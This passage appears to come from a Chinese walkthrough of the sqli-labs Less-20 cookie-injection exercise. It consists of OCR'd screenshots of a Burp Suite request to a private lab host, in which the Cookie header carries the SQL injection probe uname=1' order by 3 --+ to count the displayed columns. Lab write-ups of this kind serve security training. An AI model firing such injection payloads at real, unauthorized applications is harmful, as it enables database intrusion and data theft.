 QLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
YOUR IP ADDRESS IS : 192.168.100.11
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin and expires: Tue 09 May 2023
Your Login name:admin
Intercept HTTP history WebSockets history Proxy s
Request to http://192.168.100.10:8080
Forward Drop Intercept is on Actio
Pretty Raw Hex
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.100.10:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
4 Accept: text/html,application/xhtml+xml,application
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.100.10:8080/Less-20/
8 Connection: close
9 Cookie: uname=1' order by 3 --+
1
重新编辑完cookie后，发送请求得到的返回如下图所示，已经得到可显字段数了
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Fi
YOUR IP ADDRESS IS : 192.168.100.11
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1' order by 3 -- and expires: Tue 09 May 20